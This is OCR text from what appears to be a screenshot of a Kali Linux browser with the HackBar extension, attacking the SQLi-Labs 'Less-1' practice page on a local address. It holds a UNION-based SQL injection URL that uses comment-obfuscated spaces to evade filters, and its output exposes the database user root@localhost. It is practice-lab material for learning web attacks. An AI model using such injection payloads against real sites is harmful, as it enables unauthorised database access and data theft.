 192.168.31.94/Less-1/?id=-1%27/*%!a*/union/*%!a*/select/*%!a*/1,user/*%!a*/(),3/ 120%
Kali Linux Kali Training Kali Tools 我的钱包-钱包-CSDN Kali Docs Kali Forums NetHunter Offensive Security Exploit-
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Loa Spli Run
ttp://192.168.31.94/Less-1/?id=-
%27/*%!a*/union/*%!a*/select/*%!a*/1,user
*%!a*/(),3/*%!a*/--+
Auto-Pwn
Enable Post Data
Enable Referer
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIE